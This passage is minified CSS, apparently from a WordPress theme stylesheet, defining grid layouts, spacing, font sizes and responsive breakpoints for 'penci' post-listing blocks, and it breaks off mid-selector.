.penci-block_14 .penci-post-item:nth-child(4n+1),.widget-area .penci-block_14 .penci-post-item:nth-child(4n+1){clear:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item:nth-child(2n+1),.wpb_wrapper>.penci-block_14.penci-vc-column-1 .penci-block_14 .penci-post-item:nth-child(2n+1),.widget-area .penci-block_14 .penci-post-item:nth-child(2n+1){clear:both}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item:nth-child(2),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item:nth-child(3),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item:nth-child(4),.wpb_wrapper>.penci-block_14.penci-vc-column-1 .penci-block_14 .penci-post-item:nth-child(2),.wpb_wrapper>.penci-block_14.penci-vc-column-1 .penci-block_14 .penci-post-item:nth-child(3),.wpb_wrapper>.penci-block_14.penci-vc-column-1 .penci-block_14 .penci-post-item:nth-child(4),.widget-area .penci-block_14 .penci-post-item:nth-child(2),.widget-area .penci-block_14 .penci-post-item:nth-child(3),.widget-area .penci-block_14 .penci-post-item:nth-child(4){margin-top:20px}@media screen and (min-width:768px){.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item{width:50%}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item:nth-child(3),.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item:nth-child(4){margin-top:30px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item:nth-child(4n+1){clear:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item:nth-child(2n+1){clear:both}}@media screen and (max-width:780px){.penci-block_14 .penci__post-title{font-size:18px;font-size:1.8rem}.penci-block_14 .penci-post-item{width:50%}.penci-block_14 .penci-post-item:nth-child(4n+1){clear:none}.penci-block_14 .penci-post-item:nth-child(2n+1){clear:both}.penci-block_14 .penci-post-item:nth-child(3),.penci-block_14 .penci-post-item:nth-child(4){margin-top:30px}}@media screen and (max-width:480px){.penci-block_14 .penci-post-item{width:100%}.penci-block_14 .penci-post-item:nth-child(2),.penci-block_14 .penci-post-item:nth-child(3),.penci-block_14 .penci-post-item:nth-child(4){margin-top:20px}.penci-block_14 .penci__post-title{font-size:16px;font-size:1.6rem}}.penci-block_15 .penci-post-order{padding:5px;background:#3f51b5;font-family:"Mukta Vaani",sans-serif;font-size:30px;font-size:3rem;font-weight:600;line-height:50px;text-align:center;color:#fff;width:60px;height:60px;text-transform:uppercase}.penci-block_15 .penci_post-meta{margin-top:4px}.penci-block_15 .penci__post-title{font-size:14px;font-size:1.4rem;line-height:1.29;margin-top:0;margin-bottom:0;position:relative}.penci-block_15 .penci-post-item,.penci-block_15 .penci-block__title{border-bottom:1px solid #ececec}.penci-block_15 .penci_media_object .penci_mobj__img{margin-right:20px}.penci-block_15.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,.penci-block_15.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child{border-top:1px solid #ececec;padding-top:20px}.penci-block_15 .penci-post-item{clear:both;overflow:hidden}.site-footer .penci-block_15 .penci-post-item{border-color:#313131}.penci-block_15 .penci-post-item:last-of-type{border-bottom:0;margin-bottom:0}.penci-block_15 .penci-post-item:last-of-type .penci_media_object{margin-bottom:0}.penci-block_15 .penci-more-post{display:block;width:100%;margin:30px 0 0;background-color:#000;color:#fff;line-height:28px;font-size:13px;font-size:1.3rem;padding-bottom:1px}.penci-block_15 .penci-more-post:hover{border-color:#3f51b5;background:#3f51b5;color:#fff}@media screen and (min-width:480px){.penci-block_15.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_15.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_15.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_15.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2){border-top:1px solid #ececec;padding-top:20px}.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3){border-top:1px solid #ececec;padding-top:20px}}.penci-block_16 .penci-block_content__items{margin-left:-10.5px;margin-right:-10.5px;overflow:hidden}.penci-block_16 .penci-block_content__items:first-child .penci-post-item:nth-child(3n+1){clear:none}.penci-block_16 .penci-block_content__items:first-child .penci-post-item:nth-child(3n+2){clear:both}.penci-block_16 .penci-post-item{width:33.33333%;float:left;padding-left:10.5px;padding-right:10.5px;position:relative}.penci-block_16 .penci-post-item:nth-child(3n+1){clear:both}.penci-block_16 .penci-post-item .penci__post-title{font-size:16px;font-size:1.6rem;line-height:1.25;margin-top:11px;margin-bottom:0}.penci-block_16 .penci-post-item .penci_post-meta{margin-top:6px}.penci-block_16 .penci-big-item{width:100%;margin-bottom:20px}.penci-block_16 .penci-big-item .penci-pmore-link{display:none}.penci-block_16 .penci-big-item .penci-image-holder:before{padding-top:50%}.penci-block_16 .penci-big-item .penci__post-title{font-size:24px;font-size:2.4rem;margin-bottom:5px;line-height:1.25}.penci-block_16 .penci-big-item.big-post-text-above .penci_post_content{position:absolute;bottom:0;z-index:30;width:100%;padding:14px 20px}.penci-block_16 .penci-big-item.big-post-text-above .penci_post-meta,.penci-block_16 .penci-big-item.big-post-text-above .penci__post-title{color:#fff}.penci-block_16 .penci-big-item.big-post-text-above .penci_post-meta a,.penci-block_16 .penci-big-item.big-post-text-above .penci__post-title a{color:inherit}.penci-block_16.penci-imgtype-vertical .penci-big-item .penci-image-holder:before{padding-top:120%}.penci-block_16.penci-imgtype-square .penci-big-item .penci-image-holder:before{padding-top:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items,.wpb_wrapper>.penci-block_16.penci-vc-column-1 .penci-block_content__items,.widget-area .penci-block_16 .penci-block_content__items{margin-left:-5px;margin-right:-5px;overflow:hidden}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items .penci-medium-item:nth-child(2n+1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items .penci-medium-item:nth-child(2n+1),.wpb_wrapper>.penci-block_16.penci-vc-column-1 .penci-block_content__items .penci-medium-item:nth-child(2n+1),.widget-area .penci-block_16 .penci-block_content__items .penci-medium-item:nth-child(2n+1){clear:both}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items .penci-medium-item:nth-child(3n+1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items .penci-medium-item:nth-child(3n+1),.wpb_wrapper>.penci-block_16.penci-vc-column-1 .penci-block_content__items .penci-medium-item:nth-child(3n+1),.widget-area .penci-block_16 .penci-block_content__items .penci-medium-item:nth-child(3n+1){clear:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n+1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n+1),.wpb_wrapper>.penci-block_16.penci-vc-column-1 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.wpb_wrapper>.penci-block_16.penci-vc-column-1 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.wpb_wrapper>.penci-block_16.penci-vc-column-1 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n+1),.widget-area .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.widget-area .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.widget-area .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n+1){clear:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n+2),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n+2),.wpb_wrapper>.penci-block_16.penci-vc-column-1 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n+2),.widget-area .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n+2){clear:both}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-medium-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-medium-item,.wpb_wrapper>.penci-block_16.penci-vc-column-1 .penci-medium-item,.widget-area .penci-block_16 .penci-medium-item{width:50%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-post-item,.wpb_wrapper>.penci-block_16.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_16 .penci-post-item{padding-left:5px;padding-right:5px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16.penci-imgtype-landscape .penci-big-item .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16.penci-imgtype-landscape .penci-big-item .penci-image-holder:before,.wpb_wrapper>.penci-block_16.penci-vc-column-1.penci-imgtype-landscape .penci-big-item .penci-image-holder:before,.widget-area .penci-block_16.penci-imgtype-landscape .penci-big-item .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-post-item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-big-item .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-post-item .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-big-item .penci__post-title,.wpb_wrapper>.penci-block_16.penci-vc-column-1 .penci-post-item .penci__post-title,.wpb_wrapper>.penci-block_16.penci-vc-column-1 .penci-big-item .penci__post-title,.widget-area .penci-block_16 .penci-post-item .penci__post-title,.widget-area .penci-block_16 .penci-big-item .penci__post-title{font-size:16px!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-big-item.big-post-text-above .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-big-item.big-post-text-above .penci_post_content,.wpb_wrapper>.penci-block_16.penci-vc-column-1 .penci-big-item.big-post-text-above .penci_post_content,.widget-area .penci-block_16 .penci-big-item.big-post-text-above .penci_post_content{padding:0 15px 10px}.penci-hbg-content .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.penci-hbg-content .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.penci-hbg-content .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n+1){clear:none}.penci-hbg-content .penci-block_16 .penci-medium-item{width:50%}@media screen and (max-width:768px){.penci-block_16 .penci-post-item .penci__post-title{font-size:14px}.penci-block_16 .penci-big-item.big-post-text-above .penci_post_content{padding:0 15px 10px}.penci-block_16 .penci-big-item .penci__post-title{font-size:20px;margin-bottom:0}}@media screen and (max-width:600px){.penci-block_16 .penci-block_content__items{margin-left:-5px;margin-right:-5px;overflow:hidden}.penci-block_16 .penci-block_content__items .penci-medium-item:nth-child(2n+1){clear:both}.penci-block_16 .penci-block_content__items .penci-medium-item:nth-child(3n+1){clear:none}.penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n+1){clear:none}.penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n+2){clear:both}.penci-block_16 .penci-medium-item{width:50%}.penci-block_16 .penci-post-item{padding-left:5px;padding-right:5px}.penci-block_16.penci-imgtype-landscape .penci-big-item .penci-image-holder:before{padding-top:66.6667%}.penci-block_16 .penci-post-item .penci__post-title,.penci-block_16 .penci-big-item .penci__post-title{font-size:16px!important}}@media screen and (max-width:480px){.penci-block_16 .penci-big-item .penci_post-meta{display:none}}.penci-block_17 .penci-post-item{margin-bottom:20px;float:left;width:100%;position:relative}.penci-block_17 .penci_media_object{margin-bottom:0}.penci-block_17 .penci_mobj__img{width:37.5%}.penci-block_17 .penci-image-holder{width:100%}.penci-block_17 .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.25;margin-bottom:0;clear:both}.penci-block_17 .penci_post-meta{margin-top:5px}.penci-block_17 .penci-post-excerpt{margin-top:9px;font-size:14px;font-size:1.4rem;line-height:1.71;color:#666}.penci-block_17 .penci-post-big-item{width:50%}.penci-block_17 .penci-post-big-item .penci-image-holder{max-width:100%}.penci-block_17 .penci-post-big-item .penci_post_content{position:absolute;bottom:0;z-index:30;width:100%;padding:8px 15px 10px}.penci-block_17 .penci-post-big-item .penci__post-title{font-size:18px;font-size:1.8rem;margin-top:5px;margin-bottom:5px;line-height:1.33;color:#fff}.penci-block_17 .penci-post-big-item .penci__post-title a{color:inherit}.penci-block_17 .penci-post-big-item .penci_post-meta,.penci-block_17 .penci-post-big-item .penci__post-title{color:#fff}.penci-block_17 .penci-post-big-item.penci-post-item-1{padding-right:10px}.penci-block_17 .penci-post-big-item.penci-post-item-2{padding-left:10px}.penci-block_17 .penci-post-item-3{clear:both}.penci_dis_padding_bw .penci-block-vc.penci-block_17 .penci-pagination{padding-top:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci_mobj__img,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci_mobj__img,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci-image-holder,.wpb_wrapper>.penci-block_17.penci-vc-column-1 .penci_mobj__img,.wpb_wrapper>.penci-block_17.penci-vc-column-1 .penci-image-holder,.widget-area .penci-block_17 .penci_mobj__img,.widget-area .penci-block_17 .penci-image-holder{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-cat,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-cat,.wpb_wrapper>.penci-block_17.penci-vc-column-1 .penci-post-cat,.widget-area .penci-block_17 .penci-post-cat{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item,.wpb_wrapper>.penci-block_17.penci-vc-column-1 .penci-post-big-item,.widget-area .penci-block_17 .penci-post-big-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item .penci-image-holder,.wpb_wrapper>.penci-block_17.penci-vc-column-1 .penci-post-big-item .penci-image-holder,.widget-area .penci-block_17 .penci-post-big-item .penci-image-holder{max-width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item.penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item.penci-post-item-1,.wpb_wrapper>.penci-block_17.penci-vc-column-1 .penci-post-big-item.penci-post-item-1,.widget-area .penci-block_17 .penci-post-big-item.penci-post-item-1{padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item.penci-post-item-2,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item.penci-post-item-2,.wpb_wrapper>.penci-block_17.penci-vc-column-1 .penci-post-big-item.penci-post-item-2,.widget-area .penci-block_17 .penci-post-big-item.penci-post-item-2{padding-left:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci__post-title,.wpb_wrapper>.penci-block_17.penci-vc-column-1 .penci__post-title,.widget-area .penci-block_17 .penci__post-title{margin-top:11px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item .penci__post-title,.wpb_wrapper>.penci-block_17.penci-vc-column-1 .penci-post-big-item .penci__post-title,.widget-area .penci-block_17 .penci-post-big-item .penci__post-title{margin-top:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci_media_object,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci_media_object,.wpb_wrapper>.penci-block_17.penci-vc-column-1 .penci_media_object,.widget-area .penci-block_17 .penci_media_object{display:block}@media screen and (max-width:650px){.penci-block_17 .penci_mobj__img,.penci-block_17 .penci-image-holder{width:100%}.penci-block_17 .penci-post-cat{display:none}.penci-block_17 .penci-post-big-item{width:100%}.penci-block_17 .penci-post-big-item .penci-image-holder{max-width:100%}.penci-block_17 .penci-post-big-item.penci-post-item-1{padding-right:0}.penci-block_17 .penci-post-big-item.penci-post-item-2{padding-left:0}.penci-block_17 .penci__post-title{margin-top:11px;font-size:16px!important}.penci-block_17 .penci_media_object{display:block}}.penci-block_18 .penci-block_content__items{margin-left:-10px;margin-right:-10px}.penci-block_18 .penci-post-item{width:33.333333%;float:left;padding-left:10px;padding-right:10px;margin-top:20px;margin-bottom:0}.penci-block_18 .penci-post-item:nth-child(3n+1){clear:both}.penci-block_18 .penci-post-item:nth-child(1),.penci-block_18 .penci-post-item:nth-child(2),.penci-block_18 .penci-post-item:nth-child(3){margin-top:0}.penci-block_18 .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.25;margin-top:10px;margin-bottom:0}.penci-block_18 .penci_post-meta{margin-top:5px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_18 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_18 .penci-post-item{width:50%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_18 .penci-post-item:nth-child(3n+1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_18 .penci-post-item:nth-child(3n+1){clear:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_18 .penci-post-item:nth-child(2n+1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_18 .penci-post-item:nth-child(2n+1){clear:both}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_18 .penci-post-item:nth-child(3),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_18 .penci-post-item:nth-child(3){margin-top:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_18 .penci-post-item,.wpb_wrapper>.penci-block_18.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_18 .penci-post-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_18 .penci-post-item:nth-child(2),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_18 .penci-post-item:nth-child(3),.wpb_wrapper>.penci-block_18.penci-vc-column-1 .penci-post-item:nth-child(2),.wpb_wrapper>.penci-block_18.penci-vc-column-1 .penci-post-item:nth-child(3),.widget-area .penci-block_18 .penci-post-item:nth-child(2),.widget-area .penci-block_18 .penci-post-item:nth-child(3){margin-top:20px}@media screen and (max-width:650px){.penci-block_18 .penci-post-item{width:50%}.penci-block_18 .penci-post-item:nth-child(3n+1){clear:none}.penci-block_18 .penci-post-item:nth-child(2n+1){clear:both}}@media screen and (max-width:480px){.penci-block_18 .penci-post-item{width:100%}.penci-block_18 .penci-post-item:nth-child(2),.penci-block_18 .penci-post-item:nth-child(3){margin-top:20px}}.penci-block_19 .penci-block_content__items{overflow:hidden;margin-left:-10px;margin-right:-10px}.penci-block_19 .penci-block-wrapper-item{margin-top:20px}.penci-block_19 .penci-block-wrapper-item:first-child{margin-top:0}.penci-block_19 .penci-image-holder{width:226px}.penci-block_19 .penci-post-item__1,.penci-block_19 .penci-post-item__2{display:flex!important;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.penci-block_19 .penci-post-item__1 .penci-image-holder,.penci-block_19 .penci-post-item__2 .penci-image-holder{margin-right:20px}.penci-block_19 .penci-post-item__1 .penci_post_content,.penci-block_19 .penci-post-item__2 .penci_post_content{flex:1}.penci-block_19.penci-vc-column-2 .penci-post-item__1 .penci-piechart,.penci-block_19.penci-vc-column-2 .penci-post-item__2 .penci-piechart,.penci-block_19.penci-vc-column-3 .penci-post-item__1 .penci-piechart,.penci-block_19.penci-vc-column-3 .penci-post-item__2 .penci-piechart{right:30px}.penci-block_19 .penci-post-item__2{margin-bottom:0}.penci-block_19 .penci-post-item__3{width:33.333333%;float:right;padding-left:10px;padding-right:10px;margin-bottom:0}.penci-block_19 .penci-post-item__3 .penci-image-holder{width:100%}.penci-block_19 .penci-post-item__3 .penci__post-title{margin-top:10px}.penci-block_19 .penci-wapper-items{width:66.66667%;float:left;padding-left:10px;padding-right:10px}.penci-block_19 .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.25;margin-bottom:0}.penci-block_19 .penci_post-meta{margin-top:5px}.penci-block_19 .penci-post-excerpt{margin-top:9px;font-size:14px;font-size:1.4rem;line-height:1.71;color:#666;margin-bottom:3px}.penci-block_19 .penci-post-excerpt .penci-pmore-link{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_19 .penci-post-item__3,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_19 .penci-wapper-items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item__3,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_19 .penci-wapper-items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item__3,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_19 .penci-wapper-items,.wpb_wrapper>.penci-block_19.penci-vc-column-1 .penci-post-item__3,.wpb_wrapper>.penci-block_19.penci-vc-column-1 .penci-wapper-items,.widget-area .penci-block_19 .penci-post-item__3,.widget-area .penci-block_19 .penci-wapper-items{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_19 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item,.wpb_wrapper>.penci-block_19.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_19 .penci-post-item{display:block!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_19 .penci-post-item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_19 .penci-post-item .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_19 .penci-post-item .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item .penci_post_thumb,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item .penci_post_content,.wpb_wrapper>.penci-block_19.penci-vc-column-1 .penci-post-item .penci_post_thumb,.wpb_wrapper>.penci-block_19.penci-vc-column-1 .penci-post-item .penci-image-holder,.wpb_wrapper>.penci-block_19.penci-vc-column-1 .penci-post-item .penci_post_content,.widget-area .penci-block_19 .penci-post-item .penci_post_thumb,.widget-area .penci-block_19 .penci-post-item .penci-image-holder,.widget-area .penci-block_19 .penci-post-item .penci_post_content{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_19 .penci-post-item .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item .penci__post-title,.wpb_wrapper>.penci-block_19.penci-vc-column-1 .penci-post-item .penci__post-title,.widget-area .penci-block_19 .penci-post-item .penci__post-title{margin-top:11px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_19 .penci-post-item__2,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item__2,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item__2,.wpb_wrapper>.penci-block_19.penci-vc-column-1 .penci-post-item__2,.widget-area .penci-block_19 .penci-post-item__2{margin-bottom:20px}@media screen and (max-width:1240px) and (min-width:992px){.penci-container-width-1400 .penci-con_innner-sidebar-left .penci-block_19 .penci-wapper-items,.penci-container-width-1400 .penci-con_innner-sidebar-left .penci-block_19 .penci-post-item__3{width:100%}.penci-container-width-1400 .penci-con_innner-sidebar-left .penci-block_19 .penci-post-item__3{margin-top:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.penci-container-width-1400 .penci-con_innner-sidebar-left .penci-block_19 .penci-post-item__3 .penci-image-holder{margin-right:20px;width:226px}.penci-container-width-1400 .penci-con_innner-sidebar-left .penci-block_19 .penci-post-item__3 .penci_post_content{flex:1}.penci-container-width-1400 .penci-con_innner-sidebar-left .penci-block_19 .penci-post-item__3 .penci__post-title{margin-top:0}.penci-container-width-1400 .penci-con_innner-sidebar-left .penci-block_19 .penci-piechart{display:none}}@media screen and (max-width:650px){.penci-block_19 .penci-wapper-items{width:100%}.penci-block_19 .penci-post-item__2{margin-bottom:20px}.penci-block_19 .penci-post-item__3{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.penci-block_19 .penci-post-item__3 .penci-image-holder{margin-right:20px;width:226px}.penci-block_19 .penci-post-item__3 .penci_post_content{flex:1}.penci-block_19 .penci-post-item__3 .penci__post-title{margin-top:0}.penci-block_19 .penci-piechart{display:none}}@media screen and (max-width:480px){.penci-block_19 .penci-image-holder,.penci-block_19 .penci-post-item__3 .penci-image-holder{width:100%}.penci-block_19 .penci-post-item__3,.penci-block_19 .penci-post-item__1,.penci-block_19 .penci-post-item__2{display:block!important}.penci-block_19 .penci-post-item .penci__post-title{margin-top:10px}}.penci-block_20 .penci-post-item:last-child{margin-bottom:0}.penci-block_20 .penci_media_object{margin-bottom:0;flex-wrap:wrap;align-items:center;justify-content:center;border:1px solid #ececec}.penci-block_20 .penci_media_object .penci_mobj__img{margin-right:0}.penci-block_20 .penci_media_object.penci_mobj-image-right .penci_mobj__img{margin-left:0}.penci-block_20 .penci_media_object.penci_mobj-image-right .penci_post_content{border-right:0}.penci-block_20 .penci_post_thumb{width:50%;margin-right:0;height:inherit;display:block}.penci-block_20 .penci_post_content{padding:18px 20px;text-align:center}.penci-block_20 .penci__post-title{font-size:18px;font-size:1.8rem;line-height:1.3;margin-top:0;margin-bottom:0;clear:both}.penci-block_20 .penci_post-meta{margin-top:5px}.penci-block_20 .penci-post-excerpt{margin-top:9px;font-size:14px;font-size:1.4rem;line-height:1.71}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_20 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_20 .penci_post_content,.wpb_wrapper>.penci-block_20.penci-vc-column-1 .penci_post_content,.widget-area .penci-block_20 .penci_post_content{border:0;padding:11px 10px 5px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_20 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_20 .penci_post-meta,.wpb_wrapper>.penci-block_20.penci-vc-column-1 .penci_post-meta,.widget-area .penci-block_20 .penci_post-meta{margin-top:4px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_20 .penci_media_object,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_20 .penci_media_object,.wpb_wrapper>.penci-block_20.penci-vc-column-1 .penci_media_object,.widget-area .penci-block_20 .penci_media_object{display:block}.penci-container-width-1080 .penci-content-main.penci-col-4 